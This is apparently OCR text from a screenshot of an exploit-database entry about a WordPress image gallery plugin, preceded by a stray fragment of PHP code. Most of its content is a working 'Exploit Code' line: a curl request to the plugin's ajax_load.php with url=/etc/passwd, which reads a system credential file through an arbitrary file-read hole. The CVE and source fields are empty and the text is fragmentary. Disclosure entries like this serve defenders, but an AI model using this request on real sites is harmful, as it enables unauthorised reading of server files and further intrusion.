
  6 echo $homepage;

  7 ?>

CVEID:

OSVDB:

Exploit Code:

  • $ curl http://server/wp-
content/plugins/wptf-image-gallery/lib-
mbox/ajax_load.php?url=/etc/passwd

Tags:
Advisory/Source:
Link
Databases